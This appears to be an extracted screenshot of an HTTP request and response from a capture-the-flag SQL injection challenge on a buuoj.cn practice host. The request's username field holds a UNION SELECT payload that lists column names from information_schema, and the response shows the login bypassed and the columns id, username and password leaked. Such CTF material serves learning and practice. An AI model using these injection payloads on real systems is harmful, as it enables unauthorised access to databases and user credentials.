 GET
/check.php?username='union+select+1,group_concat(column_name),3+from+information
_schema.columns+where+table_schema='geek'+and+table_name='l0ve1ysq1'+%23&pas
sword=123 HTTP/1.1
Host: 99025d6d-5562-4448-9f64-c9e4629f74cc.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://99025d6d-5562-4448-9f64-c9e4629f74cc.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
Connection: close
X-Powered-By: PHP/7.3.11
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat
;background-size:100% 100%; background-attachment: fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;'>Login
Success!</h1><br><br><br>
</br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Hello
id,username,password！</p></br></br>
<p